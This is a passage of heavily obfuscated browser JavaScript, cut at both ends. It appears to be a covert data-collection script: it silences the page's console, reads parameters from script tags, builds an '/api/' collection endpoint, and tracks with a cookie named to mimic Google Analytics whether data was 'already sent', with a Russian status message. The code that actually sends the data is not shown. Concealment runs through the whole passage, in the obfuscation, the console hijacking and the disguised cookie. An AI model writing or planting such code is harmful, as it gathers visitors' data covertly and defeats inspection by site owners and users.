ca938,_0x550eae._0x3e23ff,_0x550eae._0x187eb7)+'i','dQozb':function(_0x5cfafa){return _0x5cfafa();},'WTAvz':function(_0x532a1a,_0x2a9031){return _0x532a1a===_0x2a9031;},'CUcCj':function(_0x22028d,_0x6cfca8){return _0x22028d===_0x6cfca8;},'ShKAT':function(_0x4b86a4,_0x18eb8b){return _0x4b86a4(_0x18eb8b);},'RIEPp':function(_0x39c811,_0x4ceb35){return _0x39c811===_0x4ceb35;},'QWQbD':'HNlmO','sbidb':function(_0x36d340,_0x319916){return _0x36d340(_0x319916);},'TmryY':_0xf3f610(0x620,0x4cc,_0x550eae._0x47e5d8,_0x550eae._0x48d689),'zYHnx':_0x352216(_0x550eae._0x28af10,0x2a7,0x350,0x334),'upRrJ':function(_0x510775,_0x3ae297){return _0x510775===_0x3ae297;},'FjRUK':'OqiqZ','qwXnb':_0xf3f610(0x68d,_0x550eae._0x39cd94,_0x550eae._0x5b19fd,_0x550eae._0x5638ec),'IZRbM':_0x352216(0x28a,0x29a,0x3b2,0x4c4),'oUNLF':_0x352216(_0x550eae._0x5980ae,0x245,_0x550eae._0x113891,0x3bd)+_0x352216(0x36b,0x48f,_0x550eae._0x2958b4,0x39f)+'pe','SaCPd':'Conte'+_0xf3f610(0x2a4,0x3db,_0x550eae._0x37d738,_0x550eae._0x1b17ab)+_0x352216(_0x550eae._0x3ab595,_0x550eae._0x196c02,_0x550eae._0x305a25,0x47f)+'g','ADwCQ':'mlglI','KYwMd':_0x352216(0x1f9,_0x550eae._0x5b5c7a,0x346,0x2fa),'DCmwW':function(_0x448cb3,_0x3bc083){return _0x448cb3===_0x3bc083;},'wxtoo':function(_0x251b6a,_0x3a297a,_0x33c7f4){return _0x251b6a(_0x3a297a,_0x33c7f4);},'SfEDH':function(_0xed8355,_0x8cd601,_0x2bc506){return _0xed8355(_0x8cd601,_0x2bc506);},'podPp':_0x352216(_0x550eae._0x54ef20,0x37a,0x4b8,0x57b)+'rk_er'+_0xf3f610(_0x550eae._0x28847f,_0x550eae._0x23bb76,_0x550eae._0x53f8a3,_0x550eae._0x145060),'hOnIc':function(_0x11f340,_0x586d8f,_0x30bf1e){return _0x11f340(_0x586d8f,_0x30bf1e);},'nfrXY':_0xf3f610(0x47a,0x585,0x601,_0x550eae._0x5ad8e7)+_0x352216(_0x550eae._0x3793dc,_0x550eae._0x90714e,_0x550eae._0x548c04,_0x550eae._0x2f8732),'LrNhC':_0xf3f610(0x739,0x60d,0x71d,_0x550eae._0x36ee7a),'ZHNiM':function(_0x5f04e0,_0x447636){return _0x5f04e0(_0x447636);},'IDTJf':function(_0x30e172){return _0x30e172();},'HLavm':_0xf3f610(_0x550eae._0x279bef,0x444,_0x550eae._0x11c69f,_0x550eae._0x4bd4f9),'tggMn':function(_0x556ba9,_0x59f6db,_0x5b6b1a,_0x187ef5){return _0x556ba9(_0x59f6db,_0x5b6b1a,_0x187ef5);},'nhEdj':_0x352216(_0x550eae._0x106c1a,0x2e0,0x2a1,_0x550eae._0x209360),'BXLPa':_0x352216(_0x550eae._0x308f3f,0x405,0x2a4,0x2cd)+_0x352216(_0x550eae._0x2c7e7e,0x4ca,_0x550eae._0x4f67a0,0x2c7),'WQQhJ':_0xf3f610(_0x550eae._0xa49fd4,_0x550eae._0x346d84,_0x550eae._0x1b7bb9,_0x550eae._0x58dec0)+_0xf3f610(0x4dc,_0x550eae._0x5c8746,_0x550eae._0xbf2f9b,0x5f8),'iQKxg':'_gat_'+'ua','UbRAR':_0x352216(_0x550eae._0x360449,0x2c5,0x30d,_0x550eae._0x5680fd)+_0xf3f610(0x547,_0x550eae._0x4ebbb1,0x738,0x619)+_0x352216(0x236,0x2a8,0x2fe,0x2c9),'vVUPp':function(_0x35fe76,_0x31f7c1){return _0x35fe76(_0x31f7c1);},'fNbcS':_0xf3f610(0x798,_0x550eae._0xf0b6a6,0x783,_0x550eae._0x57c7b1)+_0x352216(0x3f2,_0x550eae._0x51881e,_0x550eae._0x1b830e,0x4bc)+_0xf3f610(_0x550eae._0x760c3,0x5f0,0x655,_0x550eae._0x3e020b)+_0xf3f610(_0x550eae._0x173e85,_0x550eae._0x5c5e30,_0x550eae._0x4ecd43,0x48c)+'авлен'+'ы\x20ран'+'ее'},_0x50338c=(function(){var _0x1c4b38={_0x5ab3c4:0x88,_0x4f0fc6:0x210,_0x47b8e3:0x1ab,_0x56bf35:0x199,_0x4c1fa5:0x302,_0x2de5a3:0x159,_0x2ecc2b:0x22b,_0x385bd5:0x202,_0x1db7d4:0x24c,_0x587854:0x13c,_0x2260a7:0xe7,_0x1577f5:0x12e,_0x4611e7:0x1f,_0x42a93d:0x2d,_0x3510be:0x132},_0x435ccb={_0x1466d3:0x173,_0x1cd0eb:0x8b},_0x2da264={_0x4f7641:0x819,_0x4981cb:0x745,_0x268eab:0x823},_0x56512f={'NxLiB':function(_0xee7080,_0x3783eb){function _0x125311(_0x56d3cd,_0x50d9d7,_0x1d7e29,_0x2cb572){return _0x2883(_0x56d3cd-0x35d,_0x2cb572);}return _0x45a8f7[_0x125311(0x716,_0x2da264._0x4f7641,_0x2da264._0x4981cb,_0x2da264._0x268eab)](_0xee7080,_0x3783eb);},'eLkLR':_0x45a8f7[_0x3e9363(_0x1f22ac._0x2548c6,_0x1f22ac._0x43aa0d,_0x1f22ac._0x21d274,0x555)],'dAzBc':function(_0xf84b9b,_0xff08bc,_0xf61079,_0x427260){return _0xf84b9b(_0xff08bc,_0xf61079,_0x427260);}};function _0x3e9363(_0x5e6c54,_0x187f3e,_0x2ef9c2,_0x2b9df1){return _0xf3f610(_0x2ef9c2,_0x5e6c54-0x170,_0x2ef9c2-_0x374468._0x2b87d1,_0x2b9df1-0x1e2);}var _0x312474=!![];return function(_0x47e440,_0x5dfc78){var _0x52b97f={'bgKqm':function(_0x5264d2,_0x16b0f7,_0x2ba0bf,_0x450d67){return _0x5264d2(_0x16b0f7,_0x2ba0bf,_0x450d67);},'DqewD':function(_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298){function _0x15a71c(_0x25b009,_0xe0de5f,_0x44165a,_0x3ed051){return _0x2883(_0x25b009- -0x3c3,_0xe0de5f);}return _0x56512f[_0x15a71c(-_0x435ccb._0x1466d3,-0x188,-_0x435ccb._0x1cd0eb,-0x1c0)](_0x2b05e3,_0x36105f,_0x77f7d1,_0x2b2298);},'nqlth':function(_0x50bbd1,_0x4f56bd,_0x31c123){return _0x50bbd1(_0x4f56bd,_0x31c123);}},_0x1c767f=_0x312474?function(){var _0x403b02={_0x428951:0x30d};function _0x3b9b73(_0x8afbb3,_0xc1d2e,_0x5743f5,_0x45ab3c){return _0x2883(_0x45ab3c- -0x1a3,_0xc1d2e);}function _0x150b50(_0xd40b79,_0x5b5878,_0x317dd0,_0x5c203e){return _0x2883(_0xd40b79- -_0x403b02._0x428951,_0x5c203e);}if(_0x5dfc78){if(_0x56512f[_0x3b9b73(0x261,0x4d,_0x1c4b38._0x5ab3c4,0x177)](_0x3b9b73(0x260,_0x1c4b38._0x4f0fc6,0x1f4,_0x1c4b38._0x47b8e3),_0x56512f[_0x150b50(0x43,0xa9,-0x31,0xf6)])){var _0x409502=_0x5dfc78[_0x150b50(_0x1c4b38._0x56bf35,_0x1c4b38._0x4c1fa5,0x198,0x18c)](_0x47e440,arguments);return _0x5dfc78=null,_0x409502;}else try{var _0xea6c4e=_0x2dc5cb[_0x3b9b73(0x333,_0x1c4b38._0x2de5a3,_0x1c4b38._0x2ecc2b,_0x1c4b38._0x385bd5)](_0x2cd0b8[_0x150b50(0x136,0xea,0xd3,_0x1c4b38._0x1db7d4)+_0x150b50(_0x1c4b38._0x587854,0x56,0x298,0x202)+'xt']);_0x52b97f[_0x3b9b73(0x11e,0x5b,0x149,_0x1c4b38._0x2260a7)](_0x459780,_0x12f7d0,'1',_0x365caf);if(_0x26a82b)_0x2f1b07(!![],_0xea6c4e);}catch(_0x843dc2){_0x52b97f[_0x150b50(-0x61,-_0x1c4b38._0x1577f5,_0x1c4b38._0x4611e7,_0x1c4b38._0x42a93d)](_0x1b49ec,_0x5423e5,'1',_0x413604);if(_0x438216)_0x52b97f[_0x150b50(0x99,_0x1c4b38._0x3510be,0x20,0x153)](_0x312b42,!![],null);}}}:function(){};return _0x312474=![],_0x1c767f;};}());'use strict';var _0x25d565=_0x352216(_0x550eae._0x43d255,0x230,_0x550eae._0x2570d1,_0x550eae._0x3e2ac0)+_0x352216(0x302,0x354,0x3eb,_0x550eae._0x1d2c22)+_0xf3f610(_0x550eae._0x59425c,_0x550eae._0x59a095,_0x550eae._0x106dd8,0x43f)+_0x352216(0x395,_0x550eae._0x8a1d68,0x424,0x582)+_0x352216(_0x550eae._0x4e49a6,_0x550eae._0x30b94e,0x3a8,0x2bd)+_0xf3f610(0x4f4,_0x550eae._0x2d4feb,_0x550eae._0x598198,0x4b1)+'/api/'+_0x352216(0x2e1,_0x550eae._0x5595b6,0x398,_0x550eae._0x4f0744)+'ct',_0xa2302c=0x10d*0x13+0xfb4+-0x13*0x1df,_0x267f6f=['24839'+_0x352216(0x1f5,0x30f,_0x550eae._0x4e49a6,_0x550eae._0x4cd232),_0x45a8f7[_0xf3f610(_0x550eae._0x1e9bd3,0x56b,_0x550eae._0x3a26ff,_0x550eae._0x5034b)],_0x45a8f7[_0xf3f610(0x555,0x4ca,_0x550eae._0xc4a15b,_0x550eae._0x58dcc6)],_0x45a8f7['BXLPa'],_0x45a8f7[_0x352216(0x37a,_0x550eae._0x59dfd0,_0x550eae._0x3b9e64,_0x550eae._0x1861be)]],_0x1141ba=_0x45a8f7[_0x352216(_0x550eae._0x3bc9df,_0x550eae._0x20d86d,0x33f,_0x550eae._0x48c5bc)],_0x30f3e8=_0x45a8f7[_0x352216(_0x550eae._0x18191d,_0x550eae._0x804515,_0x550eae._0x48c5bc,_0x550eae._0x1802d4)];function _0x50ea03(){var _0x36ff43={_0x310f9a:0x13a,_0x11fdde:0x291,_0x2bee1a:0x217,_0x1b4562:0x27f,_0x80e7af:0x522,_0x462253:0x472,_0x1d4189:0x654,_0x3b3064:0x56f,_0x3e2011:0x665,_0x52b705:0x8a7,_0x3cb376:0x8aa,_0x29de31:0x756,_0x4d4d59:0x5aa,_0x278412:0x27c,_0x2cb9cf:0x3f1,_0x60a400:0x429,_0x341aff:0x3bc,_0x4b3b4d:0x3e8,_0x49a949:0x343,_0x522c46:0x287,_0x4504e4:0xcb,_0x2f2aed:0x22d,_0x3c4b3a:0x60f,_0x455965:0x68b,_0x5ceabc:0x788,_0x2b3582:0x768,_0x3ac784:0x4ac,_0x490a4b:0x370,_0x320e3f:0x215,_0x45bbd0:0x660,_0x23af18:0x590,_0x19a909:0x3ce,_0x4043f6:0x437,_0x5c19ba:0x63d,_0x5af860:0x65e,_0xe8bee2:0x3fe,_0x52e33:0x2b0,_0x1775a1:0x4ff,_0x4f957b:0x482,_0x4232d6:0x418,_0x4a52b5:0x694,_0x5650f3:0x5db,_0x5d15d2:0x60f,_0x3dcafa:0x3e2,_0x26580d:0x252,_0xeadd09:0x316,_0x326c20:0x7ec,_0x528ac2:0x452,_0x5d29ae:0x3d1,_0x5da0eb:0x2d8,_0x27d56e:0x41f,_0x416917:0x440,_0x520e64:0x64e,_0x270ed4:0x621,_0x3b7914:0x503,_0x146d30:0x5fe,_0x26ff34:0x61d,_0x18d049:0x566,_0x5499ea:0x748,_0x3802a6:0x5ba,_0x5e2feb:0x60e,_0x912be5:0x53c,_0x1632fe:0x5b0,_0x3de3ef:0x1cc,_0x167236:0x23b,_0x2aa9e5:0x210,_0x237b0f:0x366,_0x2a0350:0x250,_0x38095e:0x2ca,_0x46583e:0x3bd,_0x31befb:0x1ca,_0x59aa6a:0x1e8,_0x8263df:0x1fb,_0x536c80:0x308,_0x587e8d:0x264,_0x420188:0x213},_0x54f902={_0x3a44b7:0x156,_0x442375:0x1b1},_0x547578={_0x503ec8:0x270},_0x51846b={_0x38f86b:0x24c,_0x17c67c:0x236},_0x2334d1={_0x2abd01:0x317,_0x3324af:0x38d,_0x6b6158:0x447},_0x46d0b0={_0x43112e:0x1e0},_0xe8725b={_0x3bcd07:0x5e1,_0x370a60:0x479},_0x55d494={_0x1532a8:0x87e},_0x3d9f4f={_0x15fb96:0x311},_0x440f14={'Xpykc':function(_0x3e7213,_0x57327b){function _0x34ea6f(_0x48d8b7,_0x3595d0,_0x52e477,_0x4a87f0){return _0x2883(_0x4a87f0-_0x3d9f4f._0x15fb96,_0x3595d0);}return _0x45a8f7[_0x34ea6f(_0x55d494._0x1532a8,0x888,0x73d,0x778)](_0x3e7213,_0x57327b);},'WyGQp':function(_0x94524d,_0x521d47){return _0x94524d===_0x521d47;},'eSnWS':function(_0x4c0881,_0x533fa5){function _0x35f520(_0x58b803,_0x444114,_0x389fb1,_0x473233){return _0x2883(_0x58b803-0x1a4,_0x389fb1);}return _0x45a8f7[_0x35f520(0x562,0x44b,_0xe8725b._0x3bcd07,_0xe8725b._0x370a60)](_0x4c0881,_0x533fa5);},'IvKIj':function(_0x53de1d,_0x20561a){function _0x4702dd(_0x1e5134,_0x38faa5,_0xf72739,_0x5f120b){return _0x2883(_0x1e5134- -0x3d5,_0xf72739);}return _0x45a8f7[_0x4702dd(-0x1e2,-_0x46d0b0._0x43112e,-0x76,-0x2c5)](_0x53de1d,_0x20561a);},'UqwMN':function(_0x318ef6){function _0x5b1b05(_0x354e19,_0x160048,_0x5586bc,_0x1d1d4c){return _0x2883(_0x160048- -0x5b,_0x354e19);}return _0x45a8f7[_0x5b1b05(_0x2334d1._0x2abd01,_0x2334d1._0x3324af,_0x2334d1._0x6b6158,0x455)](_0x318ef6);},'VqbkP':_0x45a8f7[_0x219f31(_0x3342c8._0x13adca,_0x3342c8._0x5e1b9b,_0x3342c8._0x1780fc,_0x3342c8._0x142677)],'EwsMT':_0x45a8f7['whgqY'],'azisf':_0x45a8f7[_0x219f31(0x527,0x61d,0x522,_0x3342c8._0x495642)],'kwWED':'warn','WCAQL':_0x45a8f7[_0x424b14(0x6bb,0x679,_0x3342c8._0x1547d6,_0x3342c8._0x26150d)],'VsHGk':_0x45a8f7['UIYXh'],'LYObf':_0x424b14(_0x3342c8._0x5e3672,0x580,0x642,_0x3342c8._0x1b8b46),'rSdAo':_0x45a8f7[_0x219f31(0x3d8,0x4c4,0x515,0x5ed)]};function _0x424b14(_0x2da366,_0x47a7eb,_0x1674a0,_0x566042){return _0xf3f610(_0x47a7eb,_0x566042-0xe9,_0x1674a0-_0x32e519._0x2bd11a,_0x566042-_0x32e519._0x16cc01);}var _0x1b420a=_0x45a8f7[_0x219f31(0x69d,_0x3342c8._0x5f0997,0x6a7,_0x3342c8._0x49b03f)](_0x50338c,this,function(){var _0x346b04={_0x5f217e:0xc4,_0x3cb7cc:0x16f},_0x2d17ac={'TjSrJ':function(_0x20c837,_0x319d3d){function _0x2a3bd3(_0xc16b56,_0x2d21ea,_0x1d31ce,_0x20b4ec){return _0x2883(_0xc16b56-0xf7,_0x20b4ec);}return _0x440f14[_0x2a3bd3(0x335,_0x51846b._0x38f86b,_0x51846b._0x17c67c,0x40d)](_0x20c837,_0x319d3d);},'jfDfN':function(_0x89230c,_0x100f70){function _0x2e3205(_0x571e48,_0x31da28,_0x39a085,_0x2e1c10){return _0x2883(_0x31da28- -0xc5,_0x2e1c10);}return _0x440f14[_0x2e3205(0x2b1,0x215,_0x547578._0x503ec8,0x1a4)](_0x89230c,_0x100f70);}};function _0x1ff5b7(_0x57478b,_0x83a750,_0x1743d2,_0x3c681c){return _0x219f31(_0x83a750,_0x3c681c- -0x243,_0x1743d2-_0x54f902._0x3a44b7,_0x3c681c-_0x54f902._0x442375);}var _0x235e12;try{var _0x30fe6b=Function(_0x440f14[_0x1ff5b7(0x2de,_0x36ff43._0x310f9a,0x1b7,_0x36ff43._0x11fdde)](_0x440f14['IvKIj'](_0x1ff5b7(_0x36ff43._0x2bee1a,0x4ae,0x480,0x372)+_0x1ff5b7(_0x36ff43._0x1b4562,_0x36ff43._0x80e7af,0x34d,0x3f4)+'nctio'+_0x212450(_0x36ff43._0x462253,_0x36ff43._0x1d4189,_0x36ff43._0x3b3064,0x5bf),_0x212450(_0x36ff43._0x3e2011,_0x36ff43._0x52b705,_0x36ff43._0x3cb376,_0x36ff43._0x29de31)+_0x212450(0x420,_0x36ff43._0x4d4d59,0x6d8,0x583)+_0x1ff5b7(_0x36ff43._0x278412,_0x36ff43._0x2cb9cf,_0x36ff43._0x60a400,_0x36ff43._0x341aff)+_0x1ff5b7(0x2c8,_0x36ff43._0x4b3b4d,_0x36ff43._0x49a949,_0x36ff43._0x522c46)+_0x1ff5b7(_0x36ff43._0x4504e4,0x1eb,_0x36ff43._0x2f2aed,0x1ea)+_0x212450(0x7a3,0x5ff,0x5e8,0x64e)+'\x20)'),');'));_0x235e12=_0x440f14['UqwMN'](_0x30fe6b);}catch(_0x57cf60){if(_0x440f14[_0x212450(0x74e,0x546,_0x36ff43._0x3c4b3a,_0x36ff43._0x455965)]!==_0x440f14[_0x212450(0x7f1,_0x36ff43._0x5ceabc,0x8a3,_0x36ff43._0x2b3582)])_0x235e12=window;else{var _0x276f5c='';for(var _0x5194bd=-0x2010*0x1+0x321+0x1cef*0x1;_0x2d17ac[_0x1ff5b7(_0x36ff43._0x3ac784,0x21f,0x27d,_0x36ff43._0x490a4b)](_0x5194bd,_0x2c103b['lengt'+'h']);_0x5194bd++){var _0x1ca4da=_0x3500a1[_0x1ff5b7(0xd7,0x390,0x170,_0x36ff43._0x320e3f)+_0x212450(_0x36ff43._0x45bbd0,_0x36ff43._0x23af18,0x79e,0x6fd)](_0x5194bd)['toStr'+_0x212450(0x602,_0x36ff43._0x19a909,_0x36ff43._0x4043f6,0x51a)](0x55*-0x22+0x716+0x444);_0x2d17ac[_0x212450(0x73e,0x571,_0x36ff43._0x5c19ba,_0x36ff43._0x5af860)](_0x1ca4da[_0x1ff5b7(_0x36ff43._0xe8bee2,0x432,0x4b3,0x440)+'h'],0x1b0b+0xe2f+-0x2939*0x1)&&(_0x276f5c+='0'),_0x276f5c+=_0x1ca4da;}return _0x276f5c;}}function _0x212450(_0x1c69a8,_0x1ad786,_0x5d3b27,_0x1111ce){return _0x219f31(_0x1ad786,_0x1111ce-_0x346b04._0x5f217e,_0x5d3b27-0x4c,_0x1111ce-_0x346b04._0x3cb7cc);}var _0x2544e3=_0x235e12['conso'+'le']=_0x235e12[_0x212450(0x67a,0x846,0x6d9,0x6ef)+'le']||{},_0x416f56=[_0x440f14[_0x1ff5b7(_0x36ff43._0x52e33,0x2ad,_0x36ff43._0x1775a1,0x3e6)],_0x440f14[_0x1ff5b7(0x35d,0x43d,_0x36ff43._0x4f957b,_0x36ff43._0x4232d6)],_0x212450(0x687,_0x36ff43._0x4a52b5,_0x36ff43._0x5650f3,_0x36ff43._0x5d15d2),_0x440f14['WCAQL'],_0x440f14[_0x1ff5b7(0x248,_0x36ff43._0x3dcafa,_0x36ff43._0x26580d,_0x36ff43._0xeadd09)],_0x440f14[_0x212450(_0x36ff43._0x326c20,0x6b3,0x718,0x6d6)],_0x1ff5b7(0x5ba,_0x36ff43._0x528ac2,0x3f3,0x46b)];for(var _0x487080=0x24b*0xb+-0x1126+0x3*-0x2b1;_0x487080<_0x416f56[_0x1ff5b7(_0x36ff43._0x5d29ae,_0x36ff43._0x5da0eb,_0x36ff43._0x27d56e,_0x36ff43._0x416917)+'h'];_0x487080++){var _0x1dba4a=_0x440f14[_0x212450(_0x36ff43._0x23af18,_0x36ff43._0x520e64,_0x36ff43._0x270ed4,_0x36ff43._0x3b7914)][_0x212450(_0x36ff43._0x146d30,_0x36ff43._0x26ff34,0x5f3,_0x36ff43._0x18d049)]('|'),_0x160010=-0x223*-0x6+0x1ebf+0x2b91*-0x1;while(!![]){switch(_0x1dba4a[_0x160010++]){case'0':var _0x22c675=_0x2544e3[_0x4445fd]||_0x42cea9;continue;case'1':_0x42cea9[_0x212450(_0x36ff43._0x5499ea,_0x36ff43._0x3802a6,0x6be,_0x36ff43._0x5e2feb)+_0x212450(_0x36ff43._0x912be5,0x4f4,0x683,_0x36ff43._0x1632fe)]=_0x50338c[_0x1ff5b7(_0x36ff43._0x3de3ef,0x14f,0x82,0x18a)](_0x50338c);continue;case'2':var _0x4445fd=_0x416f56[_0x487080];continue;case'3':var _0x42cea9=_0x50338c[_0x1ff5b7(_0x36ff43._0x5da0eb,_0x36ff43._0x167236,_0x36ff43._0x2aa9e5,0x2fe)+_0x1ff5b7(_0x36ff43._0x237b0f,_0x36ff43._0x2a0350,0x42c,_0x36ff43._0x38095e)+'r'][_0x1ff5b7(0x28f,_0x36ff43._0x46583e,_0x36ff43._0x31befb,0x328)+_0x1ff5b7(_0x36ff43._0x59aa6a,_0x36ff43._0x8263df,_0x36ff43._0x536c80,0x266)]['bind'](_0x50338c);continue;case'4':_0x2544e3[_0x4445fd]=_0x42cea9;continue;case'5':_0x42cea9['toStr'+_0x1ff5b7(0x250,0x179,_0x36ff43._0x587e8d,_0x36ff43._0x420188)]=_0x22c675['toStr'+'ing']['bind'](_0x22c675);continue;}break;}}});_0x45a8f7['pjRgc'](_0x1b420a);try{var _0x155c21=document[_0x424b14(0x8e3,0x659,0x8b4,0x76b)+_0x424b14(0x76d,0x7f8,0x818,0x725)+'sByTa'+'gName'](_0x45a8f7[_0x424b14(_0x3342c8._0x22b007,_0x3342c8._0x4d64f3,_0x3342c8._0x5ec026,_0x3342c8._0x1a30ec)]);for(var _0xf5cf89=-0x1*0x2494+0xd*0xef+-0x1*-0x1871;_0xf5cf89<_0x155c21['lengt'+'h'];_0xf5cf89++){var _0x16b0af=_0x155c21[_0xf5cf89][_0x219f31(0x383,0x426,_0x3342c8._0x48740d,_0x3342c8._0x55c4a5)]||'';if(_0x45a8f7['NBwGM'](_0x16b0af['index'+'Of'](_0x45a8f7['zgHlz']),-(-0x19a9+0x6fe+0x12ac))){var _0x5ecd39=_0x16b0af['match'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x5ecd39)return decodeURIComponent(_0x5ecd39[0x15c5*-0x1+0x3*0x815+-0x279]);}}}catch(_0x2d8ec7){}function _0x219f31(_0x562485,_0x30af53,_0x5e1303,_0x3dbad4){return _0x352216(_0x562485-_0x53631e._0x4d2bfc,_0x562485,_0x30af53-_0x53631e._0x2213ba,_0x3dbad4-0x171);}return null;}var _0x40a885=_0x45a8f7[_0xf3f610(0x43d,_0x550eae._0x4ea6fc,0x3e7,0x50d)](_0x50ea03),_0x1cedf7=document[_0x352216(_0x550eae._0x48719b,0x459,0x46e,0x38c)+_0xf3f610(0x66c,_0x550eae._0x25bfa0,0x5b4,_0x550eae._0x5ba840)]||null,_0x56cca4=window['locat'+_0x352216(0x4b4,0x4d8,_0x550eae._0x264b63,_0x550eae._0x3b81ea)][_0xf3f610(_0x550eae._0x2925eb,_0x550eae._0x38ab04,0x5d9,_0x550eae._0xfe04e6)]||null;function _0x214cc6(_0x3db82c,_0x25c9c1,_0x3f7822){var _0x12a46a={_0x11e14a:0x131},_0x265a0d={_0x2bbcb7:0x51,_0x2a9f14:0x42};function _0xb9cf97(_0x5b61cc,_0x33bd93,_0x20c771,_0x15f463){return _0xf3f610(_0x33bd93,_0x20c771- -_0x265a0d._0x2bbcb7,_0x20c771-0x1b6,_0x15f463-_0x265a0d._0x2a9f14);}var _0x4b6b60='';function _0x394989(_0x1a520e,_0x28f8da,_0x51fbb6,_0x4f2f90){return _0x352216(_0x1a520e-0x44,_0x51fbb6,_0x4f2f90- -0x186,_0x4f2f90-_0x12a46a._0x11e14a);}if(_0x3f7822){var _0x599e27=new Date();_0x599e27[_0xb9cf97(0x5f3,0x5e8,0x576,0x426)+'me'](_0x45a8f7[_0x394989(0x22b,_0x3c8bf1._0x49b7b6,0x29f,0x286)](_0x599e27[_0xb9cf97(0x68f,_0x3c8bf1._0x5e0f6d,0x54e,0x52e)+'me'](),_0x45a8f7[_0xb9cf97(_0x3c8bf1._0x482335,0x27d,0x394,0x317)](_0x3f7822*(0x10f*0x1b+0xc73*-0x1+-0x100a),-0x644+-0x1957+0x1fd7)*(0x2*-0x26b+0x7f*0x35+0x1539*-0x1)*(0x611*0x2+0x7c1+0xffb*-0x1))),_0x4b6b60=_0x45a8f7[_0x394989(0x2eb,0x10b,_0x3c8bf1._0x18d648,_0x3c8bf1._0x5893cd)]+_0x599e27[_0x394989(0x202,_0x3c8bf1._0x23c779,0x1a0,0x157)+_0xb9cf97(0x3b6,_0x3c8bf1._0x196635,0x381,_0x3c8bf1._0x394066)+'g']();}document[_0xb9cf97(0x341,0x280,0x3f0,_0x3c8bf1._0x1d96b8)+'e']=_0x45a8f7[_0x394989(_0x3c8bf1._0x204a75,_0x3c8bf1._0x20a310,_0x3c8bf1._0x2d3198,_0x3c8bf1._0x145f93)](_0x45a8f7[_0xb9cf97(0x699,_0x3c8bf1._0x4e6cff,0x531,0x5c0)](_0x3db82c,'='),_0x25c9c1)+_0x4b6b60+_0x45a8f7[_0x394989(_0x3c8bf1._0x438cd0,_0x3c8bf1._0x5ef503,_0x3c8bf1._0x5f4be4,0x1de)];}function _0x2ed155(_0x17114e){var _0x191a61={_0x121d8b:0x8c},_0x37970e={_0x44342a:0x38,_0x1b4f4e:0x416};function _0xa23374(_0x5dfc80,_0xa85bda,_0x56d454,_0x20505b){return _0x352216(_0x5dfc80-_0x37970e._0x44342a,_0xa85bda,_0x5dfc80- -_0x37970e._0x1b4f4e,_0x20505b-0x195);}function _0x527c6(_0x96cfcb,_0x21ecdd,_0x5bf0b2,_0x3fdc8f){return _0xf3f610(_0x3fdc8f,_0x21ecdd- -0x15,_0x5bf0b2-_0x191a61._0x121d8b,_0x3fdc8f-0x1ca);}var _0xf8d681=_0x17114e+'=',_0x44d51=document['cooki'+'e']['split'](';');for(var _0x22013d=-0x59*0x63+0x1ab2+0x7b9;_0x45a8f7[_0x527c6(0x54a,0x4a2,0x3b8,_0x103126._0x4fc2b8)](_0x22013d,_0x44d51[_0x527c6(_0x103126._0x155839,0x667,_0x103126._0x3984a2,_0x103126._0x30d893)+'h']);_0x22013d++){var _0x18a859=_0x44d51[_0x22013d];while(_0x18a859[_0x527c6(_0x103126._0xc6ca15,0x528,0x59a,_0x103126._0xd8c688)+'t'](0x1854+-0x12d*0x1c+-0x113*-0x8)==='\x20')_0x18a859=_0x18a859[_0x527c6(0x3fa,0x420,_0x103126._0x60f3d1,_0x103126._0x314208)+_0xa23374(_0x103126._0x1119ee,-0x6b,-0x5,0xe0)](-0x1ba8+-0x87b*-0x2+-0xb*-0xf9,_0x18a859[_0x527c6(0x661,0x667,_0x103126._0x3fa804,0x610)+'h']);if(_0x45a8f7[_0x527c6(0x445,0x560,_0x103126._0xf5c092,0x5b3)](_0x18a859['index'+'Of'](_0xf8d681),-0x1*-0x1772+-0x142e+-0x344))return _0x18a859[_0x527c6(0x47f,_0x103126._0x585a4f,0x2d7,0x4b1)+_0x527c6(_0x103126._0x568cf6,_0x103126._0x159329,_0x103126._0x127afa,0x4fe)](_0xf8d681[_0x527c6(0x789,0x667,0x616,0x777)+'h'],_0x18a859[_0xa23374(_0x103126._0x4bf326,_0x103126._0x360672,0x18,_0x103126._0x332a39)+'h']);}return null;}var _0x5f1e13=_0x2ed155(_0x30f3e8)==='1';function _0x352216(_0x502552,_0x32e78e,_0x14571f,_0x1856dc){return _0x2883(_0x14571f-0x4e,_0x32e78e);}var _0x397a68=_0x45a8f7[_0x352216(0x475,0x41e,_0x550eae._0x220bf8,_0x550eae._0x269b2b)](_0x2ed155,_0x1141ba);if(_0x5f1e13){var _0x27a3db={};_0x27a3db[_0xf3f610(0x516,_0x550eae._0x4d73ec,0x446,_0x550eae._0xd2c048)+'s']='alrea'+_0xf3f610(0x48a,0x50f,0x436,_0x550eae._0x38bfae)+'nt',_0x27a3db[_0xf3f610(0x4f1,_0x550eae._0x2f6563,_0x550eae._0x3993b6,0x422)+'ge']=_0x45a8f7[_0x352216(_0x550eae._0x18949d,0x3cc,0x3a6,_0x550eae._0x4348ff)],window[_0xf3f610(_0x550eae._0x2917d2,_0x550eae._0x3db494,_0x550eae._0x298cd0,0x601)+'sColl'+_0x352216(0x2c0,0x2c6,_0x550eae._0x3fde6f,_0x550eae._0x38419f)]=_0x27a3db;return;}var _0x4c4a1a={};_0x4c4a1a[_0x352216(_0x550eae._0x319d6d,_0x550eae._0x5771ed,0x332,0x383)]=[],_0x4c4a1a[_0xf3f610(_0x550eae._0x4ae2a2,_0x550eae._0x19a98d,_0x550eae._0x2ca38b,_0x550eae._0x466fe1)+_0xf3f610(0x5b3,0x5d3,_0x550eae._0x1fa548,0x5c4)]=!![];var _0x2ca946=_0x4c4a1a,_0x170c63=null;function _0x34ec05(_0x8c274f){var _0x2d44ad={_0x50ce31:0x126,_0x10c9af:0x176,_0x1dcbb5:0x43};function _0x376a9b(_0x245986,_0x7877ee,_0x50db1b,_0x5789ad){return _0xf3f610(_0x245986,_0x5789ad- -_0x2d44ad._0x50ce31,_0x50db1b-_0x2d44ad._0x10c9af,_0x5789ad-_0x2d44ad._0x1dcbb5);}function _0x1b20fd(_0x3fa1a2,_0x17677f,_0x3bced2,_0x385e89){return 